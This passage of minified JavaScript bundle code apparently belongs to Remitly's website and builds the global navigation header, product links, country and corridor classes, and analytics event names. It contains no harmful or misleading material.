i.createElement(i.Fragment,null,i.createElement("a",{className:m,href:d,onClick:function(e){e.preventDefault(),(0,v.U)({target:"sticky-header",context:"header-navigation-link",screen:t.componentName,properties:{href:e.currentTarget.href,inner_text:e.currentTarget.text,component_id:t.componentInstanceId}}),window.location.assign(e.currentTarget.href)}},u("Help")),e.inMobileMenu&&i.createElement(Me,(0,r.Cl)({store:g,className:c.appStoreLinks,translate:u},(0,me.W)(t))))}var De=o(283653),Ne=o(235253),Ie=o(162881),be=o(129677),Ee=o(242091);function Ae(e){var t=(0,a.Ay)(),o=t.context,n=t.styleSheet,s=t.locale,c=(0,ye.W)(s,de.A),u=e.inMobileMenu,d=o.isMobile,p=void 0!==d&&d,g=i.useMemo((function(){return function(e,t,o){var n=e.style,i=n({display:"flex",whiteSpace:"nowrap",$nest:{button:{display:"flex",alignItems:"center",background:L.colorBrandIndigo4,height:"48px",padding:"0 16px",$nest:(0,r.Cl)((0,r.Cl)({},T.pL.xsOnly((0,r.Cl)({height:"38px"},(0,T.eV)("mdSm","vertical")))),{"&:hover":{background:"#22354C"}})},"&:hover":{textDecoration:"none"},"&:focus":{outlineColor:L.colorBlack}}}),a=n({display:"flex",alignItems:"center",width:"100%",$nest:{button:o?(0,r.Cl)((0,r.Cl)({background:L.colorBrandIndigo4},(0,T.eV)("mdSm","vertical")),{width:"100%",$nest:{"&:hover":{background:"#22354C"}}}):{background:L.colorBrandIndigo4,width:"100%",$nest:(0,r.Cl)((0,r.Cl)({},T.pL.xsOnly((0,r.Cl)({},(0,T.eV)("mdSm","vertical")))),{"&:hover":{background:"#22354C"}})},"&:hover":{textDecoration:"none"}},zIndex:1});return{buttonStyle:t?a:i,secondaryButtonStyle:n({$nest:{button:{border:"none",background:"none",color:L.colorBrandIndigo5,$nest:{"&:hover":{backgroundColor:"#FAF8F5",color:"#242620"},"&:active":{textDecoration:"none",backgroundColor:"#E1DDD7",color:L.colorBlack}}}}}),background:n({position:"fixed",bottom:0,width:"100%",height:"68px",backgroundColor:"#fff",margin:"0 -32px"},(0,l.$_)({maxWidth:x.mediaMg},{height:"60px",margin:"0 -16px"}))}}(n,u,p)}),[n,u,p]),m=function(e,t){var o=u?D.aZ.HAMBURGER:D.aZ.HEADER,n=e.currentTarget.href;(0,v.y1)({target:t,screen:o,context:"global-nav-auth-buttons",properties:{href:n}})},h=(0,j.ep)(o.corridor.sendingCountry,s.language,"oauth/login"),f=(0,j.ep)(o.corridor.sendingCountry,s.language,"oauth/register"),M=(0,Ee.P)(o.customer)!==Ee.T.ANONYMOUS,y=i.createElement(Ne.L,{href:h,onClick:function(e){e.preventDefault(),m(e,D.VQ.LOG_IN),window.location.assign(e.currentTarget.href)},uiLevel:M?be.B.PRIMARY:be.B.SECONDARY,type:Ie.V.GLOBAL_NAV_AUTH,styleSheet:n,className:(0,l.Ly)(g.buttonStyle,!M&&g.secondaryButtonStyle),theme:De.A.LIGHT,testID:"signIn-btn",key:"signIn-btn"},c("Log in")),C=i.createElement(Ne.L,{href:f,onClick:function(e){e.preventDefault(),m(e,D.VQ.SIGN_UP),window.location.assign(e.currentTarget.href)},uiLevel:M?be.B.SECONDARY:be.B.PRIMARY,type:Ie.V.GLOBAL_NAV_AUTH,styleSheet:n,className:(0,l.Ly)(g.buttonStyle,M&&g.secondaryButtonStyle),theme:De.A.LIGHT,testID:"join-btn",key:"join-btn"},c("Sign up")),N=M?[C,y]:[y,C];return e.hideSecondary&&(N=[N[1]]),i.createElement(i.Fragment,null,u&&i.createElement("div",{className:g.background}),N)}var Le,Te=o(838071),Se=(0,r.Cl)((0,r.Cl)((0,r.Cl)({},S.Mi.greycliffCFFont),T.YU.bold),S.TA.mobileP),we=function(e,t){var o=e.style,n=e.keyframes,r=o({$nest:{"&:hover":{textDecoration:"none",backgroundColor:"#FAF8F5",color:L.colorBlack},"&:active":{textDecoration:"none",backgroundColor:"#E1DDD7",color:L.colorBlack},"&:focus-visible":{outlineOffset:"2px"}}}),i=o({$nest:{"&:hover":{boxShadow:"0 0 0 8px #FAF8F5"},"&:active":{boxShadow:"0 0 0 8px #E1DDD7"}}}),a=o({textDecoration:"none",backgroundColor:"#EFECE7",color:L.colorBlack,$nest:{"&:hover":{textDecoration:"none",color:L.colorBlack}}}),l=o(Se,{display:"flex",alignItems:"center",justifyContent:"center",width:"100%",cursor:"pointer",textDecoration:"none",color:L.colorBrandIndigo5,padding:y.HbT,borderRadius:"100px",$nest:{"&:focus":{outlineColor:L.colorBlack}}}),s=o(Se,{display:"flex",alignItems:"center",width:"100%",textDecoration:"none",color:L.colorBrandIndigo5,marginTop:y.COg,borderRadius:"100px"},(0,T.eV)("xs","vertical")),c=o((0,T.eV)("md","horizontal")),u=o({width:"100%",textAlign:"center"}),d=o({listStyle:"none",margin:0,padding:"1rem 0"}),p=o({listStyle:"none",margin:0}),g=o({display:"inline-flex",borderRadius:"100px",border:"1px solid #E1DDD7",gap:y._Oj,whiteSpace:"nowrap"},(0,T.eV)("xs")),m=o({display:"flex",borderRadius:"100px",border:"1px solid #E1DDD7",padding:y._Oj,gap:y._Oj,width:"100%",justifyContent:"space-around"},(0,T.eV)("xs")),h=o({right:0,left:0,background:L.colorWhite,position:"fixed",display:"flex",width:"100%",justifyContent:"center",paddingTop:y._ms,padding:y.COg,opacity:0,borderBottom:"1px solid #E1DDD7"}),f=o({display:"flex",width:"100%"}),M=o({display:"flex",alignItems:"center",gap:y.nFf,alignSelf:"stretch",width:"100%",maxWidth:"1140px"},(0,T.eV)("sm","horizontal")),C=o({display:"flex",alignItems:"flex-start",width:"100%",flexDirection:"column"}),x=o({display:"flex",width:"100%"}),v=o({display:"flex",justifyContent:"center",alignItems:"center",padding:"4px 8px",marginLeft:"4px",background:"#BFE6EC",borderRadius:"100px",maxHeight:y.nFf,fontWeight:T.YU.semibold.fontWeight,fontSize:"12px"}),D=o({animationName:n({from:{opacity:0,transform:(0,Te.translateY)(0)},to:{opacity:1,transform:(0,Te.translateY)("2px")}}),animationDuration:"160ms",animationTimingFunction:"ease-out",animationFillMode:"forwards"}),N=t?p:d,I=t?m:g,b=t?u:c,E=t?C:M,A=t?s:l,S=o({display:"flex",listStyle:"none",gap:"4px"}),w=o({display:"flex",width:"100%",flexFlow:"column"});return{globalNavProducts:N,globalNavTabs:I,titleContainer:l,widthTitles:b,active:a,unanchor:r,unanchorMobile:i,submenuContainer:h,submenuMobileContainer:f,animatedBox:D,subMenu:E,globalTitleContainer:A,widthTitleSubmenu:u,anchorContainer:x,badge:v,inlineNavProductsClassName:t?w:S}},ke=o(100201),Oe=function(e){return new z.K(e.context,e.locale).withRatesAndFeesPostFix(e.defaultReceive).build()},ze=function(e){return new z.K(e.context,e.locale).build()},je=function(e){return(0,ke.p)(e.context,e.locale)},_e={id:"personal",label:"Personal",tabIndex:M.PRODUCT_LINKS_1,href:ze},Ue={id:"business",label:"Business",tabIndex:M.PRODUCT_LINKS_2,href:je},Be={id:"send-money",label:"Send money",tabIndex:M.PRODUCT_LINKS_1,href:ze},Re={id:"pricing",label:"Rates and Fees",tabIndex:M.PRODUCT_LINKS_1,href:Oe},Fe={id:"one",label:"Remitly One",tabIndex:M.PRODUCT_LINKS_1,badge:"New",href:(Le="landing/remitly-one",function(e){return new z.K(e.context,e.locale).withoutTargetCountry().overrideSourceCountry("US").withPostFix(Le).build()}),showForCountries:[$.Ay.USA.iso3]},Pe={id:"make-payment",label:"Make payment",tabIndex:M.PRODUCT_LINKS_2,href:je},Ye={id:"pricing-business",label:"Rates and Fees",tabIndex:M.PRODUCT_LINKS_2,href:Oe},We=[_e,Ue],Ve={personal:[Be,Re,Fe],business:[Pe,Ye]},Qe=[Be,Ye];function Ge(e){var t=e.tabIndex,o=e.href,n=e.children,r=e.logProductLinkClick,s=e.inMobileMenu,c=e.badge,u=void 0===c?"":c,d=(0,a.Ay)(),p=d.locale,g=d.styleSheet,m=i.useMemo((function(){return we(g,s)}),[g,s]),h=(0,ye.W)(p,de.A);return i.createElement("li",{className:s?m.anchorContainer:""},i.createElement("a",{tabIndex:t,href:o,onClick:r,className:(0,l.Ly)(m.unanchor,s?m.unanchorMobile:"",m.globalTitleContainer,m.widthTitleSubmenu)},n,u&&i.createElement("span",{className:m.badge},h(u))))}function He(){var e=(0,a.Ay)(),t=e.context,o=e.locale;return i.useCallback((function(e){var n=t.assumedReceive,r=e({context:t,locale:o,defaultReceive:n});return r||"#"}),[t,o])}function Ke(e){var t=(0,a.Ay)(),o=t.componentName,n=t.componentInstanceId;return i.useCallback((function(t){(0,v.U)({target:"sticky-header",context:e,screen:o,properties:{href:t.currentTarget.href,inner_text:t.currentTarget.text,component_id:n}})}),[e,o,n])}function $e(e){var t=e.productLinks,o=e.location,n=e.sendCountryIso3,r=e.inMobileMenu,l=e.className,s=void 0===l?"":l,c=(0,a.Ay)().locale,u=(0,ye.W)(c,de.A),d=He(),p=Ke(o),g=i.useCallback((function(e){e.preventDefault(),e.stopPropagation(),p(e);var t=e.currentTarget.href;window.location.assign(t)}),[]),m=t.filter((function(e){return!e.showForCountries||e.showForCountries.includes(n)}));return m.length?i.createElement("nav",{className:s},m.map((function(e){var t=e.id,o=e.label,n=e.tabIndex,a=e.badge,l=e.href;return i.createElement(Ge,{key:t,logProductLinkClick:g,tabIndex:n,inMobileMenu:r,badge:a,href:d(l)},u(o))}))):null}function Ze(e){var t;try{var o=e.toLowerCase().split("/").filter(Boolean);return null!==(t=(o.length>=2?o.slice(2):o).find((function(e){return We.some((function(t){return t.id===e}))})))&&void 0!==t?t:"personal"}catch(e){return"personal"}}const qe=function(e){var t=e.inMobileMenu,o=(0,a.Ay)(),n=o.context,s=o.styleSheet,c=o.locale,u=(0,ye.W)(c,de.A),d=(0,i.useMemo)((function(){return we(s,t)}),[s,t]),p=(0,r.zs)((0,i.useState)(Ze(n.canonicalUrl)),2),g=p[0],m=p[1],h=(0,r.zs)((0,i.useState)(null),2),f=h[0],M=h[1],y=He(),C=i.useRef(null),x=(0,i.useCallback)((function(e){C.current&&clearTimeout(C.current),e&&M(e)}),[]),v=(0,i.useCallback)((function(){C.current=setTimeout((function(){M(null)}),250)}),[]);(0,i.useEffect)((function(){if("undefined"!=typeof window){var e=function(){var e=Ze(window.location.pathname);m(e)};return e(),window.addEventListener("popstate",e),function(){return window.removeEventListener("popstate",e)}}}),[]);var D=(0,i.useCallback)((function(e,t){var o,n,r=We.findIndex((function(e){return e.id===t}));if("ArrowRight"===e.key){var i=Math.min(r+1,We.length-1),a=We[i].id;M(a),null===(o=e.currentTarget.nextSibling)||void 0===o||o.focus()}if("ArrowLeft"===e.key){var l=Math.max(r-1,0),s=We[l].id;M(s),null===(n=e.currentTarget.previousSibling)||void 0===n||n.focus()}"Enter"!==e.key&&" "!==e.key||m(t)}),[]),N=t?g:f,I=Ke("header-navigation-link"),b=(0,i.useCallback)((function(e,o){var n;e.preventDefault(),e.stopPropagation(),m(o);var r="touch"===(null===(n=e.nativeEvent)||void 0===n?void 0:n.pointerType);if(!t&&!r){I(e);var i=e.currentTarget.href;window.location.assign(i)}}),[t]);return i.createElement("div",{className:d.globalNavProducts,onMouseLeave:v},i.createElement("div",{className:d.globalNavTabs},We.map((function(e){var t=g===e.id,o=y(e.href);return i.createElement("a",{href:o,key:e.id,tabIndex:e.tabIndex,className:(0,l.Ly)(d.titleContainer,d.widthTitles,t?d.active:d.unanchor),onMouseEnter:function(){return x(e.id)},onFocus:function(){return M(e.id)},onKeyDown:function(t){return D(t,e.id)},"aria-current":t?"page":void 0,onClick:function(t){return b(t,e.id)}},u(e.label))}))),N&&Ve[N]&&i.createElement("div",{onMouseEnter:function(){return x()},className:t?d.submenuMobileContainer:(0,l.Ly)(d.submenuContainer,d.animatedBox)},i.createElement($e,{productLinks:Ve[N],inMobileMenu:t,location:"subheader-navigation-link",sendCountryIso3:n.corridor.sendingCountry.iso3,className:d.subMenu})))};function Je(e){var t=e.inMobileMenu,o=e.sendCountryIso3,n=(0,a.Ay)().styleSheet,r=i.useMemo((function(){return we(n,t)}),[n,t]);return i.createElement($e,{inMobileMenu:t,sendCountryIso3:o,location:"header-navigation-link",productLinks:Qe,className:r.inlineNavProductsClassName})}function Xe(e){var t=e.inMobileMenu,o=(0,a.Ay)().context,n=o.corridor.sendingCountry.iso3;return o.featureFlags.ENABLE_HEADER_INLINE_PRODUCT_LINKS&&!(0,ke.Y)(o)?i.createElement(Je,{inMobileMenu:t,sendCountryIso3:n}):i.createElement(qe,{inMobileMenu:t,sendCountryIso3:n})}const et=function(e){var t,o=(0,a.Ay)().styleSheet,n=(0,r.zs)(i.useState(!1),2),s=n[0],c=n[1],u=i.useMemo((function(){return function(e,t){var o=e.style,n=o({display:"flex",flexGrow:1}),r={paddingBottom:(0,C.px)(24),borderBottom:"1px solid #FAF8F5"},i={paddingTop:(0,C.px)(24),borderTop:"1px solid #FAF8F5"},a=o({display:"flex",height:x.heightDesktop,marginRight:"auto",marginLeft:"auto",justifyContent:"center",alignItems:"center",backgroundColor:x.backgroundColor,zIndex:98},(0,l.$_)({maxWidth:x.mediaMg},{height:x.heightMobile,overflow:"hidden"})),s=o({display:"flex",height:x.heightDesktop,width:"100%",padding:(0,C.px)(16),maxWidth:x.contentMaxWidth,alignItems:"center"},(0,l.$_)({maxWidth:x.mediaMg},{display:"none"})),c=o({display:"flex",height:x.heightDesktop,width:"100%",padding:(0,C.px)(16),maxWidth:x.contentMaxWidth,alignItems:"center",gap:(0,C.px)(24),justifyContent:"space-between"}),u=o((0,l.$_)({maxWidth:x.mediaMg},{height:x.heightMobile,padding:(0,C.px)(16),gap:(0,C.px)(8)})),d=o({position:"fixed",top:0,right:0,flexFlow:"column",justifyContent:"flex-start",alignItems:"flex-start",height:"100%",width:"100%",maxWidth:x.menuContentMaxWidth,overflowY:"auto",backgroundColor:x.backgroundColor,padding:"0px 32px"}),p=o((0,l.$_)({maxWidth:x.mediaMg},{padding:"0px 16px"})),g=t?(0,l.Ly)(c,d,p):(0,l.Ly)(c,u),m=o({display:"flex",gap:(0,C.px)(24),alignItems:"center"},(0,l.$_)({maxWidth:x.mediaMg},{gap:(0,C.px)(8)})),h=o({display:"flex",flexFlow:"column",gap:(0,C.px)(24),width:"100%",alignItems:"flex-start"}),f=t?h:m,M=t?(0,l.Ly)(f,n):f,y=o({display:"flex",alignItems:"center",gap:(0,C.px)(16)},(0,l.$_)({maxWidth:x.mediaLg},{display:"none"})),v=o({display:"flex",flexFlow:"column",gap:(0,C.px)(24),width:"100%"},r),D=t?v:y,N=o(t?{width:"100%"}:(0,l.$_)({maxWidth:x.mediaLg},{display:"none"})),I=o((0,l.$_)({maxWidth:x.mediaLg},{display:"none"})),b=o({display:"flex",flexFlow:"column",fontSize:x.mobileFontSize,gap:(0,C.px)(24),width:"100%"}),E=t?b:I,A=o({display:"flex",gap:(0,C.px)(16),alignItems:"center"},(0,l.$_)({maxWidth:x.mediaMg},{gap:(0,C.px)(8)}),(0,l.$_)({maxWidth:x.mediaXs},{display:"none"})),L=o({$nest:{"&:empty":{display:"none"}}}),T=o({display:"flex",flexGrow:1,alignItems:"flex-end",width:"100%",backgroundColor:x.backgroundColor,position:"sticky",bottom:0,left:0,right:0,zIndex:1}),S=o(i,{display:"flex",flexGrow:1,gap:(0,C.px)(16),width:"100%",backgroundColor:"#fff",paddingTop:(0,C.px)(12),paddingBottom:(0,C.px)(12)},(0,l.$_)({maxWidth:x.mediaXs},{flexDirection:"column"})),w=t?T:L,k=t?S:A,O=o((0,l.$_)({maxWidth:x.mediaLg},{display:"none"})),z=o({width:"100%"},r),j=t?z:O,_=o((0,l.$_)({minWidth:x.mediaLg},{display:"none"})),U=o({position:"fixed",top:(0,C.px)(31),right:(0,C.px)(16),zIndex:1},(0,l.$_)({maxWidth:x.mediaMg},{top:(0,C.px)(15),right:(0,C.px)(16)}));return{headerClassName:a,fantomLogoClassName:s,navigationClassName:g,navigationSectionLeftClassName:f,navigationSectionRightClassName:M,countriesSelectorClassName:D,languageSelectorClassName:N,navigationLinksClassName:E,authButtonsClassName:k,stickyAuthContainer:w,productsLinksClassName:j,hamburgerClassName:t?U:_}}(o,s)}),[o,s]);t=s,i.useEffect((function(){if(t){var e=window.getComputedStyle(document.body).overflow;return document.body.style.overflow="hidden",function(){document.body.style.overflow=e}}}),[t]);var p=i.useCallback((function(e){e.stopPropagation(),c((function(e){return(0,v.y1)({target:"hamburger_menu",context:e?"close_side_menu":"open_side_menu",screen:"global-nav"}),!e}))}),[]),h=i.useCallback((function(e){e.stopPropagation(),(0,v.y1)({target:"side_menu_overlay",context:"close_side_menu",screen:"global-nav"}),c(!1)}),[]),f="true"===e.hideProductsLinks,M="true"===e.hideCountrySelector,y="true"===e.hideNavigationLinks,D="true"===e.hideLanguageSelector,I="true"===e.hideCTAs;return i.createElement("header",{className:u.headerClassName},i.createElement(g,null,s&&i.createElement(d,{onClick:h}),s&&i.createElement("div",{className:u.fantomLogoClassName},i.createElement(m,null)),i.createElement("nav",{className:u.navigationClassName},i.createElement("div",{className:u.navigationSectionLeftClassName},i.createElement(N,{inMobileMenu:s}),!f&&i.createElement("div",{className:u.productsLinksClassName},i.createElement(Xe,{inMobileMenu:s}))),i.createElement("div",{className:u.navigationSectionRightClassName},!M&&i.createElement("div",{className:u.countriesSelectorClassName},i.createElement(ue,{inMobileMenu:s}),i.createElement(ce,{inMobileMenu:s})),!D&&i.createElement("div",{className:u.languageSelectorClassName},i.createElement(P,{inMobileMenu:s})),!y&&i.createElement("div",{className:u.navigationLinksClassName},i.createElement(ve,{inMobileMenu:s})),i.createElement("div",{className:u.stickyAuthContainer},!I&&i.createElement("div",{className:u.authButtonsClassName},i.createElement(Ae,{inMobileMenu:s}))),i.createElement("div",{className:u.hamburgerClassName},i.createElement(b,{isOpen:s,onClick:p}))))))};var tt={metadata:{name:"GlobalNavV2",id:"GlobalNavV2",description:"GlobalNavV2",category:n._w.SYSTEM,testInstance:"GlobalNavV2",isHydratable:!0},schema:{properties:{}},reactComponent:et}},583018:(e,t,o)=>{o.d(t,{T:()=>i});var n=o(242091),r=o(72632);function i(e,t){return(0,n.P)(e.customer)===n.T.RECOGNIZED?new r.K(e,t).build():new r.K(e,t).withoutTargetCountry().build()}},59330:(e,t,o)=>{o.d(t,{Ph:()=>N,Ay:()=>I});var n=o(514041),r=o(294362),i=o(749652),a=o(585608),l=o(804786),s=o.n(l),c=function(e){function t(t){var o=e.call(this)||this;return o.iso2=t.iso2,o.iso3=t.iso3,o.receiveRegionIso3=t.receiveRegionIso3,o.defaultCurrency=t.defaultCurrency,o.enabled=t.enabled,o.supportedCountrySpecificLanguages=t.supportedCountrySpecificLanguages,o.name=t.name,o.sentenceName=t.sentenceName,o.fromPhrase=t.fromPhrase,o.toPhrase=t.toPhrase,o}return(0,a.C6)(t,e),t.prototype.equals=function(e){return e===this||e instanceof t&&e.iso3===this.iso3},t.prototype.toString=function(){return this.iso3},t}(s());(0,l.setSerializer)(c,(function(e,t){return null==t?null:t.iso3})),(0,l.setDeserializer)(c,(function(e,t){if("string"==typeof t){var o=i.Ay[t];if(o)return new c(o)}return null}));var u=function(e){function t(t,o){var n=e.call(this)||this;return n.sendingCountry=t,n.receivingCountry=o,n}return(0,a.C6)(t,e),t.prototype.equals=function(e){return e===this||e instanceof t&&e.sendingCountry===this.sendingCountry&&e.receivingCountry===this.receivingCountry},t.prototype.toString=function(){return"Corridor(".concat(this.sendingCountry).concat("-").concat(this.receivingCountry,")")},(0,a.Cg)([(0,l.property)("source")],t.prototype,"sendingCountry",void 0),(0,a.Cg)([(0,l.property)("target")],t.prototype,"receivingCountry",void 0),t}(s());(0,l.setSerializer)(u,(function(e,t){return null==t?null:"".concat(t.sendingCountry).concat("-").concat(t.receivingCountry)})),(0,l.setDeserializer)(u,(function(e,t){if("string"==typeof t){var o=(0,a.zs)(t.split("-"),2),n=o[0],r=o[1],i=c.deserialize(n),l=c.deserialize(r);if(i&&l)return new u(i,l)}return null}));var d=function(e){function t(t,o){var n=e.call(this)||this;return n.source=t,n.target=o,n}return(0,a.C6)(t,e),t.prototype.equals=function(e){return e===this||e instanceof t&&e.source===this.source&&e.target===this.target},t.prototype.toString=function(){return"".concat(this.source).concat("/").concat(this.target)},t}(s());const p=d;(0,l.setSerializer)(d,(function(e,t){return null==t?null:"".concat(t.source).concat("/").concat(t.target)})),(0,l.setDeserializer)(d,(function(e,t){if("string"==typeof t){var o=(0,a.zs)(t.split("/"),2),n=o[0],r=o[1];if(n&&r)return new d(n,r)}return null}));const g=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,a.C6)(t,e),t.prototype.toClient=function(){return{defaultDeliveryPromise:this.defaultDeliveryPromise}},(0,a.Cg)([(0,l.property)("default_delivery_promise")],t.prototype,"defaultDeliveryPromise",void 0),t}(s());const m=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,a.C6)(t,e),t.prototype.toClient=function(){return{uxLevel:this.uxLevel,displayName:this.displayName,description:this.description,speed:this.speed}},(0,a.Cg)([(0,l.property)("ux_level")],t.prototype,"uxLevel",void 0),(0,a.Cg)([(0,l.property)("display_name")],t.prototype,"displayName",void 0),(0,a.Cg)([l.property],t.prototype,"description",void 0),(0,a.Cg)([(0,l.property)("speed",g)],t.prototype,"speed",void 0),t}(s());const h=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,a.C6)(t,e),t.prototype.toClient=function(){return{paymentMethod:this.paymentMethod,availabilityStatus:this.availabilityStatus}},(0,a.Cg)([(0,l.property)("payment_method")],t.prototype,"paymentMethod",void 0),(0,a.Cg)([(0,l.property)("availability_status")],t.prototype,"availabilityStatus",void 0),t}(s());const f=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,a.C6)(t,e),t.prototype.toClient=function(){return{restrictionType:this.restrictionType,allowedValues:this.allowedValues}},(0,a.Cg)([(0,l.property)("restriction_type")],t.prototype,"restrictionType",void 0),(0,a.Cg)([(0,l.property)("allowed_values")],t.prototype,"allowedValues",void 0),t}(s());const M=function(e){function t(){var t=e.apply(this,(0,a.fX)([],(0,a.zs)(arguments),!1))||this;return t.legacyProductName=null,t}return(0,a.C6)(t,e),t.prototype.toClient=function(){return{packageName:this.packageName,legacyProductName:this.legacyProductName,corridor:this.corridor,cross:this.cross,availabilityStatus:this.availabilityStatus,paymentMethods:[],merchandising:this.merchandising.toClient(),restrictions:this.restrictions.map((function(e){return e.toClient()}))}},(0,a.Cg)([(0,l.property)("package_name")],t.prototype,"packageName",void 0),(0,a.Cg)([(0,l.property)("legacy_product_name")],t.prototype,"legacyProductName",void 0),(0,a.Cg)([(0,l.property)(u)],t.prototype,"corridor",void 0),(0,a.Cg)([(0,l.property)(p)],t.prototype,"cross",void 0),(0,a.Cg)([(0,l.property)("availability_status")],t.prototype,"availabilityStatus",void 0),(0,a.Cg)([(0,l.property)("payment_methods",(0,l.arrayOf)(h))],t.prototype,"paymentMethods",void 0),(0,a.Cg)([(0,l.property)(m)],t.prototype,"merchandising",void 0),(0,a.Cg)([(0,l.property)((0,l.arrayOf)(f))],t.prototype,"restrictions",void 0),t}(s());var y={addListener:function(e,t){},removeListener:function(e,t){},emit:function(e){for(var t=[],o=1;o<arguments.length;o++)t[o-1]=arguments[o];return!1}},C=o(757647),x={iso2:"US",iso3:"USA",receiveRegionIso3:"ALL"},v=new M,D={componentName:"noContextComponentName",componentInstanceId:"noContextComponentID",styleSheet:new r.A({autoGenerateTag:!1}),locale:{country:"US",language:"en"},context:{corridor:{sendingCountry:x},assumedReceive:i.Ay.PHL,baseUrl:"",remitlyUrl:"",urlBuilder:{swiftCodes:{sendUrl:"",sendReceiveUrl:"",headquarterUrl:""},providers:{sendReceiveUrl:""},pricing:{currencyConverterUrl:""},landingPages:{landingUrl:"",clpUrl:"",slpUrl:""}},csrfToken:"",cspNonce:"",catalog:{sendingCountries:[x],receivingCountries:[x],sendingCountriesByReceive:[x],packages:[v],businessConduits:[]},clientFlags:{},domain:"",oneLinkUrl:"",referralOneLinkUrl:"",authData:{isAuthTokenValid:!1},promotion:void 0,promotions:[],referralPromotions:[],overridePromoCodes:[""],seoSettings:{robotsContent:"noindex",pageType:"NONE"},clientserviceUrl:"",parasolUrl:"",externalLocationCatalogUrl:"",promoUrlParam:"",eventEmitter:y,irClickId:"",canonicalUrl:"",customerSegment:C.gy.UNRECOGNIZED,merchandisingFacts:{feesAsLowAs:"",everydayRateAsHighAs:"",effectiveRateAsHighAs:"",bestRateMinSendAmount:"",bestNonPromoAwareFees:"",disbursementMessaging:"",effectiveRateAsLowAs:"",everydayRateAsLowAs:"",effectiveFeeAsLowAs:"",everydayFeeAsLowAs:"",feeFree:!1},deliveryTypes:[],featureFlags:{},helpCenterUrl:"",trackingApplicable:{gtm:!1,sift:!1,amp:!1},applicableCookiePolicy:"",cookiesList:[],isGPCSignalPresent:!1,promotionMessagingData:{},pageTypeSegment:"",preselectMarketingSubscription:!1,showMarketingSubscription:!1,disclaimerMessageObj:{activated:"",withFxRate:"",withoutFxRate:"",referrals:""},packagingMessagingData:{},milestones:{customers:{short:"",expanded:""},disbursement:{receive:{countries:0,combined:0},corridors:0,providers:{receive:{countries:0},worldwide:0}},rating:{appStore:"",googlePlay:""},currencies:0,languages:0,globalNetwork:{bankAccounts:"",cashPickups:"",mobileWallets:""}},topReceivingCountriesIso3:[],requestData:{requestUrl:"",referer:""},imageOptimizationServiceUrl:"",providers:[],isActivatedSegment:!1,trustPilotBusinessUnitID:"",isStackablePromo:!1}},N=(0,n.createContext)(D);function I(){return(0,n.useContext)(N)}},634958:(e,t,o)=>{o.d(t,{W:()=>i});var n=o(514041),r=o(475331);function i(e,t){return n.useMemo((function(){return(0,r.qt)((0,r.Sq)(t),e)}),[e,t])}},351245:(e,t,o)=>{var n,r,i,a;o.d(t,{VQ:()=>n,aZ:()=>a,ex:()=>i}),function(e){e.CTA="cta",e.SIGN_IN="sign-in",e.JOIN_NOW="join-now",e.CALCULATOR_CTA="calculator-cta",e.WHATSAPP_CTA="whatsapp-cta",e.SUBMIT_EMAIL_PRIVACY_SUCCESSFUL="successful-submit-email-privacy",e.SUBMIT_EMAIL_PRIVACY_UNSUCCESSFUL="unsuccessful-submit-email-privacy",e.ACCEPTED_COOKIES="accepted-cookies",e.DECLINED_ALL_COOKIES="declined-all-cookies",e.MANAGE_COOKIES="manage-cookies",e.SAVE_SETTINGS="save-settings",e.EXIT="exit",e.REMITLY_LOGO="remitly-logo",e.LOG_IN="log-in",e.SIGN_UP="sign-up",e.HAMBURGER_MENU="hamburger-menu",e.BACK_BUTTON="back-button"}(n||(n={})),function(e){e.ACCEPTED_COOKIES="ACCEPTED_COOKIES",e.DECLINED_ALL_COOKIES="DECLINED_ALL_COOKIES",e.MANAGE_COOKIES="MANAGE_COOKIES",e.SAVE_SETTINGS="SAVE_SETTINGS"}(r||(r={})),function(e){e.RECEIVE_COUNTRY_SELECTOR="receive-country-selector",e.SEND_COUNTRY_SELECTOR="send-country-selector",e.LANGUAGE_SELECTOR="language-selector",e.DELIVERY_METHOD_SELECTOR="delivery-method-selector"}(i||(i={})),function(e){e.HEADER="header",e.MODAL="modal",e.RIBBON="ribbon",e.BANNER="banner",e.COOKIE_CONSENT_BANNER="cookie-consent-banner",e.HAMBURGER="hamburger",e.FOOTER="footer",e.LP_CALCULATOR="landing-page-calculator",e.LP_CALCULATOR_DELIVERY_SELECTION_MENU="landing-page-calculator-delivery-selection-menu"}(a||(a={}))},757647:(e,t,o)=>{o.d(t,{FW:()=>r,gy:()=>n,xD:()=>a,zh:()=>i});var n;o(242091);!function(e){e.ACTIVATED_SENDER="ACTIVATED_SENDER",e.REFERRAL="REFERRAL",e.UNRECOGNIZED="UNRECOGNIZED"}(n||(n={}));var r=function(e){return e===n.ACTIVATED_SENDER},i=function(e){return e===n.REFERRAL},a=function(e){return e===n.UNRECOGNIZED}},242091:(e,t,o)=>{o.d(t,{P:()=>r,T:()=>n});var n,r=function(e){return e&&e.customerId&&e.sendingCountryCode&&e.receivingCountryCode?n.RECOGNIZED:e&&e.customerId?n.IDENTIFIED:n.ANONYMOUS};!function(e){e.ANONYMOUS="ANONYMOUS",e.IDENTIFIED="IDENTIFIED",e.RECOGNIZED="RECOGNIZED"}(n||(n={}))},794136:(e,t,o)=>{o.d(t,{$A:()=>y,A3:()=>M,CP:()=>p,E2:()=>n,KI:()=>f,RW:()=>h,Sr:()=>g,_F:()=>m,bd:()=>d,ef:()=>s});var 